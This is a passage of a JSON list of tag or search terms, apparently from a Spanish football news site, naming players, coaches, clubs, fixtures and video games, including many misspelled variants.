Alonso"},{"term":"Osvaldo González"},{"term":"Osvaldo Martínez"},{"term":"Osvaldo Miranda"},{"term":"Oswaldo Oliveira"},{"term":"Otasowie"},{"term":"Otegui"},{"term":"Othoniel Arce"},{"term":"Otia Paul"},{"term":"Otigba"},{"term":"Otis Khan"},{"term":"Ott"},{"term":"Ottl"},{"term":"Otálvaro"},{"term":"Ouasim Bouy"},{"term":"Oubiña"},{"term":"Oud-Heverlee Leuven"},{"term":"Oulam Ayoub"},{"term":"Ousman Touray"},{"term":"Oussama Idrissi"},{"term":"Ovalle"},{"term":"Overgoor"},{"term":"Overmars"},{"term":"Overtoom"},{"term":"Ovidijus Verbickas"},{"term":"Ovidiu Popescu"},{"term":"Ovidiu Stinga"},{"term":"Ovono"},{"term":"Owen Hargreaves"},{"term":"Oxborough"},{"term":"Oyenuga"},{"term":"Oyola"},{"term":"Oñate"},{"term":"PAOK B"},{"term":"PC Fútbol"},{"term":"PES 2011"},{"term":"PES 2016 MyClub"},{"term":"PES 2018 Mobile"},{"term":"PES 2019 Lite"},{"term":"PES League 2016\/17"},{"term":"PES League 2018"},{"term":"PES League España 2016"},{"term":"PES Liga"},{"term":"PES Mobile"},{"term":"PES Mobile 2017"},{"term":"PM Friol"},{"term":"PS Store"},{"term":"PS3 Super Slim"},{"term":"PS5"},{"term":"PSG eSports"},{"term":"PSOE"},{"term":"PSOE Málaga"},{"term":"PSP; PS2"},{"term":"PSV Sub-19"},{"term":"PTV Málaga"},{"term":"Paatelainen"},{"term":"Pablo Acebal"},{"term":"Pablo Alcolea"},{"term":"Pablo Alvarado"},{"term":"Pablo Amo"},{"term":"Pablo Andrés Campoy"},{"term":"Pablo Becker"},{"term":"Pablo Bobadilla"},{"term":"Pablo Busto"},{"term":"Pablo Calandria"},{"term":"Pablo Calderón"},{"term":"Pablo Camacho"},{"term":"Pablo Campoy"},{"term":"Pablo Casar"},{"term":"Pablo Castiello"},{"term":"Pablo Castillo"},{"term":"Pablo Chavarria"},{"term":"Pablo Cáceres"},{"term":"Pablo Diogo"},{"term":"Pablo Gaglianone"},{"term":"Pablo Gallego"},{"term":"Pablo Gil"},{"term":"Pablo Gozálbez"},{"term":"Pablo Hervias"},{"term":"Pablo Huerga"},{"term":"Pablo Iglesias"},{"term":"Pablo Insúa"},{"term":"Pablo Lago"},{"term":"Pablo Larreal"},{"term":"Pablo Lavallén"},{"term":"Pablo Lemos"},{"term":"Pablo Lombo"},{"term":"Pablo Maffeo"},{"term":"Pablo Mari"},{"term":"Pablo Marini"},{"term":"Pablo Mina"},{"term":"Pablo Miño"},{"term":"Pablo Monroy"},{"term":"Pablo Montero"},{"term":"Pablo Morant"},{"term":"Pablo Morgado"},{"term":"Pablo Nascimiento"},{"term":"Pablo Navas"},{"term":"Pablo Ortells"},{"term":"Pablo Ortiz"},{"term":"Pablo Palacio"},{"term":"Pablo Platero"},{"term":"Pablo Raez"},{"term":"Pablo Ramos"},{"term":"Pablo Redondo"},{"term":"Pablo Roncal"},{"term":"Pablo Rosario"},{"term":"Pablo Sisniega"},{"term":"Pablo Tiscornia"},{"term":"Pablo Tomeo"},{"term":"Pablo Trobbiani"},{"term":"Pablo Turrillas"},{"term":"Pablo Vargas"},{"term":"Pablo Vegetti"},{"term":"Pablo Vico"},{"term":"Pablo Zabaleta"},{"term":"Pablo Zanetti"},{"term":"Pablo Zeballos"},{"term":"Pablo Zotes"},{"term":"Pablo Íñiguez"},{"term":"Pacha Espino"},{"term":"Pachequinho"},{"term":"Paco"},{"term":"Paco Aguilera"},{"term":"Paco Cañete"},{"term":"Paco Ceballos"},{"term":"Paco Cortés"},{"term":"Paco Esteban"},{"term":"Paco Flores"},{"term":"Paco Gallardo"},{"term":"Paco García"},{"term":"Paco Giménez"},{"term":"Paco Jaime"},{"term":"Paco Lorca"},{"term":"Paco Martín Aguilar"},{"term":"Paco Montañes"},{"term":"Paco Montesinos"},{"term":"Paco Palencia"},{"term":"Paco Roig"},{"term":"Paco Ruiz"},{"term":"Paco Ráez"},{"term":"Paco Sanz"},{"term":"Paco Torres"},{"term":"Pacos de Ferreira"},{"term":"Pacovski"},{"term":"Paddy McNair"},{"term":"Padoin"},{"term":"Padova"},{"term":"Padre"},{"term":"Padrón"},{"term":"Padt"},{"term":"Page"},{"term":"Paglialunga"},{"term":"Pagliaro"},{"term":"Paiva"},{"term":"Paixao"},{"term":"Pajarero"},{"term":"Pajoy"},{"term":"Pajuelo"},{"term":"Pal Dardai"},{"term":"Palacín"},{"term":"Palanca"},{"term":"Palaversa"},{"term":"Palazzolo"},{"term":"Palencia CF"},{"term":"Paletta"},{"term":"Paley"},{"term":"Palhinha"},{"term":"Palma FS"},{"term":"Palma Soccer Cup"},{"term":"Palma del Río"},{"term":"Palmer-Brown"},{"term":"Palo B"},{"term":"Paloma Vilar"},{"term":"Palomeque"},{"term":"Paloschi"},{"term":"Palsson"},{"term":"Pam"},{"term":"Pamarot"},{"term":"Panagiotis Kone"},{"term":"Panaitolikos"},{"term":"Pancho"},{"term":"Panda Cars"},{"term":"Pander"},{"term":"Panic"},{"term":"Panichelli"},{"term":"Pankov"},{"term":"Pantaleo Corvino"},{"term":"Pantemis"},{"term":"Pantilimon"},{"term":"Pantolikos"},{"term":"Panzariello"},{"term":"Paolo De Ceglie"},{"term":"Paolo Fernandes"},{"term":"Paolo Izaguirre"},{"term":"Paolo Maldini"},{"term":"Paolo Montoro"},{"term":"Paolo Zanetti"},{"term":"Papa Francisco"},{"term":"Papa Malick"},{"term":"Papa Waigo"},{"term":"Papadopoulos"},{"term":"Papaleo"},{"term":"Paparatto"},{"term":"Pape"},{"term":"Pape Cheikh"},{"term":"Pape Gueye"},{"term":"Pape Souaré"},{"term":"Papo"},{"term":"Papu"},{"term":"Papunashvili"},{"term":"Paquete Higuera"},{"term":"Par"},{"term":"Paradas Romero"},{"term":"Paraguay-Ecuador"},{"term":"Parauta"},{"term":"Parera"},{"term":"Parfitt-Williams"},{"term":"Parity"},{"term":"Park Joo-ho"},{"term":"Parkhurst"},{"term":"Parma Primavera"},{"term":"Parmak"},{"term":"Parolo"},{"term":"Parque Tecnológico"},{"term":"Parreira"},{"term":"Parrott"},{"term":"Parrtido Online"},{"term":"Parsson"},{"term":"Partid Online"},{"term":"Partido Onl"},{"term":"Partido Online."},{"term":"Partido contra la Pobreza"},{"term":"Partido onlne"},{"term":"Parvulescu"},{"term":"Pará"},{"term":"Pas Lamia"},{"term":"Pasado"},{"term":"Pasagic"},{"term":"Pasaporte"},{"term":"Pascal Dupraz"},{"term":"Pasche"},{"term":"Pascu"},{"term":"Pascual"},{"term":"Paso atrás"},{"term":"Pasquato"},{"term":"Passi"},{"term":"Pastoor"},{"term":"Pastor Marqués"},{"term":"Pastor Márquez"},{"term":"Pastorini"},{"term":"Pastrana"},{"term":"Pasveer"},{"term":"Paterson"},{"term":"Patido Online"},{"term":"Pato Guillén"},{"term":"Patri Gavira"},{"term":"Patri Guijarro"},{"term":"Patri Zugasti"},{"term":"Patriche"},{"term":"Patricia"},{"term":"Patricia Pérez"},{"term":"Patricia Ramírez"},{"term":"Patricio Graff"},{"term":"Patricio Tanda"},{"term":"Patrick Bauer"},{"term":"Patrick Fernandes"},{"term":"Patrick Kluivert"},{"term":"Patrick Olsen"},{"term":"Patty Orue"},{"term":"Patxi Bronte"},{"term":"Patxi Dávila"},{"term":"Patxi Larraza"},{"term":"Pau Bosch"},{"term":"Pau Franch"},{"term":"Pau Morer"},{"term":"Pau Prim"},{"term":"Pau Torres y Ontiveros son baja en la convocatoria ante el Numancia"},{"term":"Paul Aguilar"},{"term":"Paul Akouokou"},{"term":"Paul Arriola"},{"term":"Paul Hurst"},{"term":"Paul Quinn"},{"term":"Paul Robinson"},{"term":"Paula"},{"term":"Paula Arana"},{"term":"Paula Sanz"},{"term":"Pauleta"},{"term":"Pauli Molina"},{"term":"Paulinho Boia"},{"term":"Paulinho De Oliveira"},{"term":"Paulinho Moccelin"},{"term":"Paulino Miguélez"},{"term":"Paulo"},{"term":"Paulo Antunes da Silva"},{"term":"Paulo Cézar"},{"term":"Paulo Duarte"},{"term":"Paulo Ferrari"},{"term":"Paulo Gazzaniga"},{"term":"Paulo Gomes"},{"term":"Paulo Lima"},{"term":"Paulo Mendes"},{"term":"Paulo Miranda"},{"term":"Paulo Monteiro"},{"term":"Paulo Nobre"},{"term":"Paulo Otávio"},{"term":"Paulo Pelaipe"},{"term":"Paulo Pezzolano"},{"term":"Paulo Regula"},{"term":"Paulo Vitor"},{"term":"Paulo Víctor"},{"term":"Paulão"},{"term":"Pavard"},{"term":"Pavel Vrba"},{"term":"Pavon"},{"term":"Pavone"},{"term":"Pavía"},{"term":"Pawel Dawidowicz"},{"term":"Pawel Florek"},{"term":"Paweł Raczkowski"},{"term":"Pawlett"},{"term":"Payne"},{"term":"Paysandú"},{"term":"Pazdan"},{"term":"Peace Cup"},{"term":"Pecas"},{"term":"Pecchia"},{"term":"Pecile"},{"term":"Pedro Abad"},{"term":"Pedro Antonio Sánchez"},{"term":"Pedro Araújo"},{"term":"Pedro Baquero"},{"term":"Pedro Barcelos"},{"term":"Pedro Beda"},{"term":"Pedro Bocca"},{"term":"Pedro Bolaños"},{"term":"Pedro Botelho"},{"term":"Pedro Bravo"},{"term":"Pedro Carreño"},{"term":"Pedro Carrión"},{"term":"Pedro Casado"},{"term":"Pedro Castro"},{"term":"Pedro Conde"},{"term":"Pedro Delgado"},{"term":"Pedro Geromel"},{"term":"Pedro Inglés"},{"term":"Pedro Ken"},{"term":"Pedro Leon"},{"term":"Pedro Lugo"},{"term":"Pedro Luis"},{"term":"Pedro Malheiro"},{"term":"Pedro Manuel"},{"term":"Pedro Marques"},{"term":"Pedro Miguel"},{"term":"Pedro Mingote"},{"term":"Pedro Muñoz"},{"term":"Pedro Nuno"},{"term":"Pedro Obiang"},{"term":"Pedro Oldoni"},{"term":"Pedro Ortiz"},{"term":"Pedro Pablo San Martín"},{"term":"Pedro Pareja"},{"term":"Pedro Pata"},{"term":"Pedro Paulo"},{"term":"Pedro Requena"},{"term":"Pedro Reverte"},{"term":"Pedro Rios"},{"term":"Pedro Rocha"},{"term":"Pedro Santos"},{"term":"Pedro Sarmiento"},{"term":"Pedro Sánchez de la Nieta"},{"term":"Pedro Torres"},{"term":"Pedro Valdés"},{"term":"Pedro Vázquez"},{"term":"Pedro del Campo"},{"term":"Pedrozo"},{"term":"Peffer"},{"term":"Peinado"},{"term":"Peio Huestamendia"},{"term":"Peixoto"},{"term":"Pekhart"},{"term":"Pelayo"},{"term":"Pelayo Fernández"},{"term":"Pellegrinio"},{"term":"Pelletieri"},{"term":"Penafiel"},{"term":"Penaloza"},{"term":"Pendiente"},{"term":"Pendu"},{"term":"Penedo"},{"term":"Penetra"},{"term":"Penilla"},{"term":"Pennington"},{"term":"Pentke"},{"term":"Pep Biel"},{"term":"Pep Caballé"},{"term":"Pep Chavarría"},{"term":"Pep Clotet"},{"term":"Pep Lluis Martí"},{"term":"Pep Vidal"},{"term":"Pepa"},{"term":"Pepe Díaz"},{"term":"Pepe Mel Betis"},{"term":"Pepe Mora"},{"term":"Pepe Rojas"},{"term":"Pepe Sand"},{"term":"Pepe del Río"},{"term":"Pepillo Benítez"},{"term":"Pepin"},{"term":"Pepsi"},{"term":"Pepu Soler"},{"term":"Pepê"},{"term":"Pequeños Accionistas del Málaga"},{"term":"Pera"},{"term":"Peralada Girona B"},{"term":"Perdigao"},{"term":"Pere Martínez"},{"term":"Pereira"},{"term":"Pereyra"},{"term":"Perfil"},{"term":"Pergolettesse"},{"term":"Periana"},{"term":"Peribaldo"},{"term":"Peribáñez"},{"term":"Peric"},{"term":"Perica"},{"term":"Perinetti"},{"term":"Permuy"},{"term":"Pernao"},{"term":"Pernía"},{"term":"Perone"},{"term":"Perrin"},{"term":"Perrone"},{"term":"Perruzzi"},{"term":"Persib Bandung"},{"term":"Persija Yakarta"},{"term":"Persson"},{"term":"Peru"},{"term":"Peru Nolaskain"},{"term":"Perujo"},{"term":"Pervis Estupiñán"},{"term":"Pesic"},{"term":"Petaga"},{"term":"Petare"},{"term":"Petcoff"},{"term":"Petcott"},{"term":"Peter Bosz"},{"term":"Peter Leeuwenburgh"},{"term":"Peter Maes"},{"term":"Peter Skapetis"},{"term":"Petev"},{"term":"Petkovic"},{"term":"Petrakis"},{"term":"Petrasso"},{"term":"Petre Grigoras"},{"term":"Petretta"},{"term":"Petrolero"},{"term":"Petrot"},{"term":"Petryk"},{"term":"Petsos"},{"term":"Petterson"},{"term":"Pettinari"},{"term":"Petón"},{"term":"Peña Cordobesista Malagueña Boquerones Blanquiverdes"},{"term":"Peña Frente Comepipas"},{"term":"Peña Malaguista Alameda"},{"term":"Peña Malaguista de Torrox"},{"term":"Peña Nerja"},{"term":"Peña de los 300"},{"term":"Peñas Malaguistas"},{"term":"Peñíscola FS"},{"term":"Peñíscola Globeenergy FS"},{"term":"Pfaff"},{"term":"Phete"},{"term":"Phil Brown"},{"term":"Phil Neumann"},{"term":"Philadelphia 76ers"},{"term":"Philipp Max"},{"term":"Philipps"},{"term":"Philips"},{"term":"Phillips"},{"term":"Piacenza"},{"term":"Piatek"},{"term":"Picasso"},{"term":"Pichu Atienza"},{"term":"Pied"},{"term":"Piedrahita"},{"term":"Pier; Betis Féminas"},{"term":"Pierpaolo Marino"},{"term":"Pierre Cornud"},{"term":"Pierre Kunde"},{"term":"Pierre Lechantre"},{"term":"Pierre Mevy Azaria"},{"term":"Pierre Nguinda"},{"term":"Pierre Pluchino"},{"term":"Pierre-Alain Frau"},{"term":"Pieter de Jongh"},{"term":"Pietro Lo Monaco"},{"term":"Pietro Pizzarotti"},{"term":"Pietuszewski"},{"term":"Pike"},{"term":"Pileas"},{"term":"Pimpao"},{"term":"Pinamonti"},{"term":"Pinatar Arena"},{"term":"Pini Zahavi"},{"term":"Pinilla"},{"term":"Pinna"},{"term":"Pinson"},{"term":"Pinteraux"},{"term":"Pintura Andalucía"},{"term":"Pinturas Andalucía"},{"term":"Pintér"},{"term":"Piojo"},{"term":"Piojo López"},{"term":"Pipa"},{"term":"Pipi Estrada"},{"term":"Pisano"},{"term":"Pischulichi"},{"term":"Piscis"},{"term":"Piscu"},{"term":"Pistu"},{"term":"Pitina"},{"term":"Pittinari"},{"term":"Pitto"},{"term":"Pitton"},{"term":"Pittón"},{"term":"Pitu Abril"},{"term":"Pity Martínez"},{"term":"Pité"},{"term":"Pivesport"},{"term":"Pizzarotti"},{"term":"Piñuelas"},{"term":"PlaStation Vita"},{"term":"Placente"},{"term":"Plamen Krachunov"},{"term":"Planas"},{"term":"Planic"},{"term":"Plantillas"},{"term":"Plasil"},{"term":"Platanias"},{"term":"Platek"},{"term":"Platero"},{"term":"PlayStation 4"},{"term":"PlayStation 5"},{"term":"PlayStation Vita"},{"term":"Playboy"},{"term":"Playoff de Ascenso"},{"term":"Plea"},{"term":"Pleguezuelo"},{"term":"Pliev"},{"term":"Pliquett"},{"term":"Plogging Tour"},{"term":"Plumain"},{"term":"Pluri"},{"term":"Pobega"},{"term":"Poblete"},{"term":"Pochi Chávez"},{"term":"Pocho Insúa"},{"term":"Pocho Román"},{"term":"Pocognoli"},{"term":"Pogon Szczecin"},{"term":"Pohjanpalo"},{"term":"Poirier"},{"term":"Pol Balleste"},{"term":"Pol Busquets"},{"term":"Pol Clavet"},{"term":"Pol García"},{"term":"Pol Hurtado"},{"term":"Pol Llonch"},{"term":"Pol Pla"},{"term":"Pol Prats"},{"term":"Pol Rogé"},{"term":"Pol Tristán"},{"term":"PolFreixanet"},{"term":"Polanski"},{"term":"Polidano"},{"term":"Polideportivo El Ejido"},{"term":"Polilla Da Silva"},{"term":"Polillas Atlético"},{"term":"Politano"},{"term":"Politehnica de Timisoara"},{"term":"Pollock"},{"term":"Polonia Femenina Sub-17"},{"term":"Poloz"},{"term":"Polter"},{"term":"Políticos"},{"term":"Pombo"},{"term":"Pomini"},{"term":"Poncet"},{"term":"Ponferrada"},{"term":"Ponferradna"},{"term":"Pons"},{"term":"Pontisso"},{"term":"Pope"},{"term":"Popoola"},{"term":"Popular TV"},{"term":"Porarinsson"},{"term":"Porcinos FC"},{"term":"Porozo"},{"term":"Porteous"},{"term":"Portilla"},{"term":"Portland"},{"term":"Portugal-Bosnia"},{"term":"Portugal-Chipre"},{"term":"Posch"},{"term":"Postecoglou"},{"term":"Postema"},{"term":"Potter"},{"term":"Pottker"},{"term":"Pouso"},{"term":"Poussin"},{"term":"Powel"},{"term":"Power"},{"term":"Power8"},{"term":"Power8 Stadium"},{"term":"Powerpixxel"},{"term":"Poyatos"},{"term":"Pozo"},{"term":"Pozoalbense Femenino"},{"term":"Pozuelo de Alarcón"},{"term":"Pozzo"},{"term":"Prada"},{"term":"Prass"},{"term":"Prato"},{"term":"Pre-acuerdo"},{"term":"Preacuerdo"},{"term":"Preconvocatoria"},{"term":"Predrag Jokanovic"},{"term":"Premier Laague"},{"term":"Premier League de Escocia"},{"term":"Premier Liga Rusa"},{"term":"Premier Liga Rusia"},{"term":"Preselección"},{"term":"Presentador"},{"term":"Preteporada"},{"term":"Preud'homme"},{"term":"Previa Liga"},{"term":"Previtali"},{"term":"Prib"},{"term":"Priemra RFEF"},{"term":"Prieto Iglesias"},{"term":"Primera"},{"term":"Primera Division Femenino"},{"term":"Primera División de Argentina"},{"term":"Primera Federación"},{"term":"Primera Futsal Femenina"},{"term":"Primera Nacional Femenina"},{"term":"Primera Portugal"},{"term":"Primera RFEF Futsal Femenino"},{"term":"Primera equipacion"},{"term":"Prischepa"},{"term":"Pritchard"},{"term":"Privat"},{"term":"Prmera RFEF"},{"term":"Pro Evoltion Soccer 2017"},{"term":"Pro Evolution Soccer 2013"},{"term":"Pro-League"},{"term":"Profe"},{"term":"Profesional"},{"term":"Programacón"},{"term":"Prohouly"},{"term":"Promesas"},{"term":"Promesas Andaluzas"},{"term":"Propper"},{"term":"Proto"},{"term":"Protti"},{"term":"Providence"},{"term":"Prunés"},{"term":"Príbam"},{"term":"Prósperi"},{"term":"Prödl"},{"term":"Pröpper"},{"term":"Puado"},{"term":"Puche"},{"term":"Pucheta"},{"term":"Pucho"},{"term":"Puerta"},{"term":"Puertallano"},{"term":"Puerto Rico"},{"term":"Puerto Rico FC"},{"term":"Puertollano"},{"term":"Puggioni"},{"term":"Puglia"},{"term":"Puhac"},{"term":"Puig"},{"term":"Puja"},{"term":"Pulga"},{"term":"Pulgar"},{"term":"Pulhac"},{"term":"Pulido Santana"},{"term":"Pulpo Paul"},{"term":"Pulpo Romero"},{"term":"Pulvirenti"},{"term":"Pumareta"},{"term":"Pumas Tabasco"},{"term":"Pumpido"},{"term":"Puncheon"},{"term":"Punto Pelota"},{"term":"Puskas 2013"},{"term":"Putsko"},{"term":"Puygrenier"},{"term":"Puñal"},{"term":"Pušnik"},{"term":"Pyramids FC"},{"term":"Pádova"},{"term":"Pálsson"},{"term":"Pánama"},{"term":"Pépé"},{"term":"Pérez"},{"term":"Pérez Lasa"},{"term":"Pérez Peraza"},{"term":"Píriz"},{"term":"QPR  Rumores"},{"term":"QPR; Manchester United"},{"term":"QPR; Yoon Suk-Young"},{"term":"Qabala"},{"term":"Qatar Sports Investment"},{"term":"Qatar Sports Investments"},{"term":"Qatar Sub-23"},{"term":"Qingdao Huanghai"},{"term":"Qlik"},{"term":"Quagliata"},{"term":"Quaison"},{"term":"Quaye"},{"term":"Quembo"},{"term":"Quercia"},{"term":"Queta"},{"term":"Quezada"},{"term":"Quicala Bari"},{"term":"Quico Catalán"},{"term":"Quigley"},{"term":"Quignon"},{"term":"Quim"},{"term":"Quim Araujo"},{"term":"Quimo"},{"term":"Quincy Owusu-Abeyie"},{"term":"Quindío"},{"term":"Quinn"},{"term":"Quintanar del Rey"},{"term":"Quintanillà"},{"term":"Quintillà"},{"term":"Quique"},{"term":"Quique García"},{"term":"Quique Hernández"},{"term":"Quiquie Setién"},{"term":"Quiroga"},{"term":"Quirynen"},{"term":"Quispei"},{"term":"Quorum Asia"},{"term":"RAC 1"},{"term":"RB Salzburg"},{"term":"RBTV77"},{"term":"RD Congo"},{"term":"REALE Seguros"},{"term":"RFAF"},{"term":"RKC Waalwijk"},{"term":"RUT Santa Cruz"},{"term":"Raba"},{"term":"Rabanillo"},{"term":"Rabillard"},{"term":"Rabusic"},{"term":"Rachid"},{"term":"Rachubka"},{"term":"Racing Avellaneda"},{"term":"Racing B"},{"term":"Racing Montevideo"},{"term":"Racing Roma"},{"term":"Racing Villalbés"},{"term":"Racing de Santander-Deportivo"},{"term":"Racing de Santander-Levante"},{"term":"Racing de Santander-Mallorca"},{"term":"Racing de Santander-Real Madrid"},{"term":"Racing-Espanyol"},{"term":"Racing-Osasuna"},{"term":"Racing-Sevilla"},{"term":"Racing-Sporting"},{"term":"Racing-Tenerife"},{"term":"Racing-Villarreal"},{"term":"Radeljic"},{"term":"Radio"},{"term":"Radio Marca"},{"term":"Radnicki Nis"},{"term":"Radoja"},{"term":"Radosav Petrovic"},{"term":"Radoslaw Sobolewski"},{"term":"Radovanovic"},{"term":"Rae"},{"term":"Raefael Martins"},{"term":"Rael Sociedad"},{"term":"Rafa Alcántara"},{"term":"Rafa Beato"},{"term":"Rafa Benavides"},{"term":"Rafa Benítez Noticias"},{"term":"Rafa Castanheira"},{"term":"Rafa Castillo"},{"term":"Rafa Clavero"},{"term":"Rafa Escobar"},{"term":"Rafa González"},{"term":"Rafa Jordà"},{"term":"Rafa Llorente"},{"term":"Rafa Maldonado"},{"term":"Rafa Martínez"},{"term":"Rafa Mujica"},{"term":"Rafa Narváez"},{"term":"Rafa Navarra"},{"term":"Rafa Payán"},{"term":"Rafa Paéz"},{"term":"Rafa Ramírez"},{"term":"Rafa Salama"},{"term":"Rafa Soares"},{"term":"Rafa Ucles"},{"term":"Rafa Villen"},{"term":"Rafa de la Peña"},{"term":"Rafael Amorim"},{"term":"Rafael Brito"},{"term":"Rafael Cabral"},{"term":"Rafael Camacho"},{"term":"Rafael Caroca"},{"term":"Rafael Crivellaro"},{"term":"Rafael Delgado"},{"term":"Rafael Dudamel"},{"term":"Rafael Leão"},{"term":"Rafael Márquez"},{"term":"Rafael Puente"},{"term":"Rafael Pérez Padilla"},{"term":"Rafael Rojas"},{"term":"Rafael Salas"},{"term":"Rafael Silva"},{"term":"Rafael Veloso"},{"term":"Rafelbunyol"},{"term":"Raffael Caetano de Araújo"},{"term":"Raffaele Pandalone"},{"term":"Rafik Djeboour"},{"term":"Rafiki Said"},{"term":"Rafita Garrido"},{"term":"Raggi"},{"term":"Raghouber"},{"term":"Rahic"},{"term":"Rahim Alhassane"},{"term":"Rahman"},{"term":"Rahmani"},{"term":"Rai Marchan"},{"term":"Rai Rosa"},{"term":"Raiza Santos"},{"term":"Raja"},{"term":"Rajada"},{"term":"Rajko Brežančić"},{"term":"Rajovic"},{"term":"Rajoy"},{"term":"Rakels"},{"term":"Ralani"},{"term":"Raldes"},{"term":"Ralf"},{"term":"Rally"},{"term":"Ralph Hasenhuttl"},{"term":"Raly Cabral"},{"term":"Rama"},{"term":"Ramadán"},{"term":"Ramage"},{"term":"Ramallo"},{"term":"Ramazani"},{"term":"Rambert"},{"term":"Rambé"},{"term":"Ramiro Acosta"},{"term":"Ramiro Cáseres"},{"term":"Ramiro Formigo"},{"term":"Ramiro Funes Mori"},{"term":"Ramiro López"},{"term":"Ramiro Mayor"},{"term":"Ramo Andrés"},{"term":"Ramon Menezes"},{"term":"Ramon Ramos"},{"term":"Ramos Mingo"},{"term":"Ramírez"},{"term":"Ramón Arias"},{"term":"Ramón Besa"},{"term":"Ramón Blanco"},{"term":"Ramón Enriquez"},{"term":"Ramón Juan"},{"term":"Ramón Lozano"},{"term":"Ramón Menezes"},{"term":"Ramón Miramón"},{"term":"Ramón Miérez"},{"term":"Ramón Riego"},{"term":"Ramón Soria"},{"term":"Ramón Sosa"},{"term":"Ramón Sánchez"},{"term":"Ramón Tejada"},{"term":"Ramón Terrats"},{"term":"Ramón de Carranza"},{"term":"Randers FC"},{"term":"Randrup"},{"term":"Ranftl"},{"term":"Rangers FC"},{"term":"Rankovic"},{"term":"Raoul Loé"},{"term":"Rapa"},{"term":"Raphael Guerreiro"},{"term":"Raphael Veiga"},{"term":"Raphaël Diarra"},{"term":"Raphaël Guerreiro"},{"term":"Raphinha"},{"term":"Rapinha"},{"term":"Rapp"},{"term":"Raquel Díaz"},{"term":"Raschl"},{"term":"Raset"},{"term":"Rashica"},{"term":"Rashid"},{"term":"Rasmus Elm"},{"term":"Rasmus Falk"},{"term":"Raspadori"},{"term":"Rastelli"},{"term":"Ratchaburi"},{"term":"Ratiu"},{"term":"Ratti"},{"term":"Ratón Ayala"},{"term":"Raul Bernabeu"},{"term":"Raul Garcia"},{"term":"Ravaglia"},{"term":"Ravanelli"},{"term":"Ravas"},{"term":"Raven"},{"term":"Rawls"},{"term":"Raya"},{"term":"Rayco García"},{"term":"Raymond Verheijen"},{"term":"Raynier Fernandes"},{"term":"Rayo B"},{"term":"Rayo Valecano"},{"term":"Rayo de Majadahonda"},{"term":"Razvan"},{"term":"Razvan Lucescu"},{"term":"Razvan Popa"},{"term":"Raúl Alarcón"},{"term":"Raúl Alemán"},{"term":"Raúl Becerra"},{"term":"Raúl Caballero"},{"term":"Raúl Caneda"},{"term":"Raúl Carrera"},{"term":"Raúl Chavet"},{"term":"Raúl Corrales"},{"term":"Raúl Cámara"},{"term":"Raúl Espinosa"},{"term":"Raúl García-Alejo"},{"term":"Raúl Granada"},{"term":"Raúl Gudiño"},{"term":"Raúl Hernández"},{"term":"Raúl Julià"},{"term":"Raúl Lizoain"},{"term":"Raúl Martín"},{"term":"Raúl Moro"},{"term":"Raúl Olivares"},{"term":"Raúl Poclaba"},{"term":"Raúl Rojas"},{"term":"Raúl Sainz"},{"term":"Raúl Tavares"},{"term":"Raúl Toro"},{"term":"Raúl Zapag"},{"term":"Raúl Álvarez"},{"term":"Real"},{"term":"Real  Madrid"},{"term":"Real Betis"},{"term":"Real Betis Futsal"},{"term":"Real Betis Féminas"},{"term":"Real España"},{"term":"Real Garcilaso"},{"term":"Real Irún"},{"term":"Real Jáén"},{"term":"Real Madrfid"},{"term":"Real Madrid-Ajax"},{"term":"Real Madrid-Almería"},{"term":"Real Madrid-Athletic"},{"term":"Real Madrid-Milan"},{"term":"Real Madrid-Málaga"},{"term":"Real Madrid-Peñarol"},{"term":"Real Madrid-Valladolid"},{"term":"Real Madridn"},{"term":"Real Marid"},{"term":"Real Mdrid"},{"term":"Real Monarchs"},{"term":"Real Mucia"},{"term":"Real Pilar"},{"term":"Real Socedad"},{"term":"Real Socieda"},{"term":"Real Sociedad-Real Madrid"},{"term":"Real Sociedad-Villarreal"},{"term":"Real Sociedad-Zaragoza"},{"term":"Real Sociedd"},{"term":"Real Turf"},{"term":"Real Unión de Tenerife"},{"term":"RealTurf"},{"term":"Reall Madrid"},{"term":"Reaparición"},{"term":"Rebbe"},{"term":"Rebecca Ellison"},{"term":"Rebola"},{"term":"Rebolledo"},{"term":"Recado"},{"term":"Recalde"},{"term":"Recambios de Colón"},{"term":"Reche"},{"term":"Recreativo B"},{"term":"Recreativo de Granada"},{"term":"Red Bull Brasil"},{"term":"RedBird"},{"term":"Reda Zoural"},{"term":"Reddy"},{"term":"Redes sociales"},{"term":"Redkanpp"},{"term":"Redmond"},{"term":"Redpiso"},{"term":"Redru"},{"term":"Reece James"},{"term":"Reenovación"},{"term":"Regan Poole"},{"term":"Regattin"},{"term":"Regeer"},{"term":"Regenhardt"},{"term":"Regini"},{"term":"Regino Hernández"},{"term":"Rego"},{"term":"Regreso"},{"term":"Reim"},{"term":"Reinier"},{"term":"Reinildo"},{"term":"Reino Unido"},{"term":"Reiziger"},{"term":"Reja"},{"term":"Rel Jaén"},{"term":"Relaño"},{"term":"Relevo"},{"term":"Relojes"},{"term":"Rementería"},{"term":"Remmer"},{"term":"Remo"},{"term":"Renan Bressan"},{"term":"Renatinho"},{"term":"Renato"},{"term":"Renato Abreu"},{"term":"Renato César"},{"term":"Renato Da Silva"},{"term":"Renato Ibarra"},{"term":"Renato Neto"},{"term":"Renato Portaluppi"},{"term":"Renato Sanchez"},{"term":"Renauto Gaúcho"},{"term":"Renfe"},{"term":"Renoación Goiás"},{"term":"Renocación"},{"term":"Renovaci´no"},{"term":"Renovacióm"},{"term":"Renovación Botafogo"},{"term":"Renovación Clarke"},{"term":"Renovación Jota"},{"term":"Renovacón"},{"term":"Renovaicón"},{"term":"Renovción"},{"term":"Rensing"},{"term":"Renzo Garcés"},{"term":"Renzo Zambrano"},{"term":"René Pérez"},{"term":"René Simões"},{"term":"René Weiler"},{"term":"Reo-Coker"},{"term":"Repaso"},{"term":"Republica Checa"},{"term":"República Domicana"},{"term":"República Dominicana"},{"term":"Requena"},{"term":"Reschke"},{"term":"Rescinde"},{"term":"Resende"},{"term":"Resicisón"},{"term":"Resita"},{"term":"Responde"},{"term":"Restaurante la Zaga"},{"term":"Resultados Clasificación"},{"term":"Resultados Jornada 4"},{"term":"Retirado"},{"term":"Retre"},{"term":"Reuben Gabriel"},{"term":"Reulet"},{"term":"Reus FCR"},{"term":"Revell"},{"term":"Reverter"},{"term":"Revi"},{"term":"Revollar"},{"term":"Revoredo"},{"term":"Rey Manaj"},{"term":"Reyes del juego limpio"},{"term":"Reynish"},{"term":"Reynoso"},{"term":"Reza Fazeli"},{"term":"Rezza"},{"term":"Rharsalla"},{"term":"Rhiannon Roberts"},{"term":"Rhrasalla"},{"term":"Riascos"},{"term":"Riazor Blues"},{"term":"Ribamar"},{"term":"Ribera 